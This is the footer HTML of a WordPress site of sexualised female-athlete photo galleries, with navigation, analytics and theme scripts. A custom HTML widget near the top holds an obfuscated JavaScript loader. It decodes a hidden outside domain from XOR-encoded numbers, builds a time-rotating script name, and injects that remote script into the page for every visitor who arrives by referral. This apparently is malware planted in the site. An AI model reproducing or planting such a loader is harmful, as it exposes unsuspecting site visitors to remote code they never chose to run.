		<div class="g1-column g1-column-1of3">
			<aside id="custom_html-10" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_932d4) {
    
    var _2a814 = Date.now();
    var _da707 = 1000;
    _2a814 = _2a814 / _da707;
    _2a814 = Math.floor(_2a814);

    var _b1abf = 600;
    _2a814 -= _2a814 % _b1abf;
    _2a814 = _2a814.toString(16);

    var _133f7 = _932d4.referrer;

    if (!_133f7) return;

    var _5ec8f = [27222, 27219, 27212, 27231, 27230, 27227, 27209, 27218, 27224, 27221, 27227, 27208, 27230, 27217, 27219, 27214, 27156, 27219, 27220, 27228, 27221];

    _5ec8f = _5ec8f.map(function(_91b14){
        return _91b14 ^ 27194;
    });

    var _ad334 = "0b97c57cc44161082ed04270b2cee98b";
    
    _5ec8f = String.fromCharCode(..._5ec8f);

    var _8aa59 = "https://";
    var _b0310 = "/";
    var _c5ad = "track-";

    var _1616e = ".js";

    var _fad6d = _932d4.createElement("script");
    _fad6d.type = "text/javascript";
    _fad6d.async = true;
    _fad6d.src = _8aa59 + _5ec8f + _b0310 + _c5ad + _2a814 + _1616e;

    _932d4.getElementsByTagName("head")[0].appendChild(_fad6d)

}(document);
</script></div></aside>		</div>

		<div class="g1-column g1-column-1of3">
			<aside id="text-6" class="widget widget_text">			<div class="textwidget"></div>
		</aside>		</div>

		<div class="g1-column g1-column-1of3">
			<aside id="text-8" class="widget widget_text">			<div class="textwidget"></div>
		</aside>		</div>

	</div>
	<div class="g1-row-background">
		<div class="g1-row-background-media">
		</div>
	</div>
</div><!-- .g1-prefooter -->

		<div class="g1-footer g1-row g1-row-layout-page">
			<div class="g1-row-inner">
				<div class="g1-column">

					<p class="g1-footer-text">Hottest Female Athletes</p>

					
					<nav id="g1-footer-nav" class="g1-footer-nav"><ul id="g1-footer-nav-menu" class=""><li id="menu-item-2061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2061"><a href="https://hottestfemaleathletes.com">Home</a></li>
<li id="menu-item-2074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2074"><a href="https://hottestfemaleathletes.com/contact-us/">Contact us</a></li>
</ul></nav>
					
				</div><!-- .g1-column -->
			</div>
			<div class="g1-row-background">
			</div>
		</div><!-- .g1-row -->

					<a href="#page" class="g1-back-to-top">Back to Top</a>
						</div><!-- #page -->

<div class="g1-canvas-overlay">
</div>

</div><!-- .g1-body-inner -->

<div id="g1-breakpoint-desktop">
</div>


<div class="g1-canvas g1-canvas-global g1-canvas-no-js">
	<div class="g1-canvas-inner">
		<div class="g1-canvas-content">
			<a class="g1-canvas-toggle" href="#">Close</a>

				<!-- BEGIN .g1-primary-nav -->
	<nav id="g1-canvas-primary-nav" class="g1-primary-nav"><ul id="g1-canvas-primary-nav-menu" class="g1-primary-nav-menu g1-menu-v"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2187"><a href="https://hottestfemaleathletes.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2237"><a href="https://hottestfemaleathletes.com/category/hot-sports-babes/">Hot Sports Babes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2184"><a href="https://hottestfemaleathletes.com/category/beach-handball-hotties/">Beach Handball Hotties</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2185"><a href="https://hottestfemaleathletes.com/category/golf-ladies/">Golf Ladies</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2186"><a href="https://hottestfemaleathletes.com/category/volleyball-girls/">Volleyball Girls</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2420"><a href="https://hottestfemaleathletes.com/category/female-swimmers/">Female Swimmers</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2577"><a href="https://hottestfemaleathletes.com/category/risque-sexy-athletes/">Risque Sexy Athletes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2796"><a href="https://hottestfemaleathletes.com/category/sports-women/">Sports Women</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2847"><a href="https://hottestfemaleathletes.com/category/hot-gymnasts/">Hot Gymnasts</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2849"><a href="https://hottestfemaleathletes.com/category/nsfw-sports-babes/">NSFW Sports Babes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39558"><a href="https://hottestfemaleathletes.com/category/sexy-sporty/">Sexy Sporty</a></li>
</ul></nav>		<!-- END .g1-primary-nav -->
		<!-- BEGIN .g1-secondary-nav -->
			<!-- END .g1-secondary-nav -->
	

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default search-form"
	      action="https://hottestfemaleathletes.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

	</div>
		</div>
							<div class="g1-canvas-background">
			</div>
			</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bimber/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=12670045;
			var sc_security="926ce9ca";
			var sc_invisible=1;
		</script>
        <script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>
		<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/12670045/0/926ce9ca/1/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/stickyfill/stickyfill.min.js?ver=2.0.3" id="stickyfill-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/jquery.placeholder/placeholders.jquery.min.js?ver=4.0.1" id="jquery-placeholder-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/jquery.timeago/jquery.timeago.js?ver=1.5.2" id="jquery-timeago-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/jquery.timeago/locales/jquery.timeago.en.js" id="jquery-timeago-en-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/matchmedia/matchmedia.js" id="match-media-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/matchmedia/matchmedia.addlistener.js" id="match-media-add-listener-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/picturefill/picturefill.min.js?ver=2.3.1" id="picturefill-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/jquery.waypoints/jquery.waypoints.min.js?ver=4.0.0" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/enquire/enquire.min.js?ver=2.1.2" id="enquire-js"></script>
<script type="text/javascript" id="bimber-global-js-extra">
/* <![CDATA[ */
var bimber_front_config = {"debug_mode":"","ajax_url":"https://hottestfemaleathletes.com/wp-admin/admin-ajax.php","timeago":"on","sharebar":"off","i18n":{"menu":{"go_to":"Go to"},"newsletter":{"subscribe_mail_subject_tpl":"Check out this great article: %subject%"},"bp_profile_nav":{"more_link":"More"}},"comment_types":["wp"],"auto_load_limit":"0","auto_play_videos":"","use_gif_player":"1","setTargetBlank":"1","useWaypoints":"1","stack":"cards"};
//# sourceURL=bimber-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/global.js?ver=9.2.5" id="bimber-global-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/libgif/libgif.js" id="libgif-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/players.js?ver=9.2.5" id="bimber-players-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/ajax-search.js?ver=9.2.5" id="bimber-ajax-search-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/single.js?ver=9.2.5" id="bimber-single-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/skin-mode.js?ver=9.2.5" id="bimber-skin-mode-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/back-to-top.js?ver=9.2.5" id="bimber-back-to-top-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://hottestfemaleathletes.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://hottestfemaleathletes.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
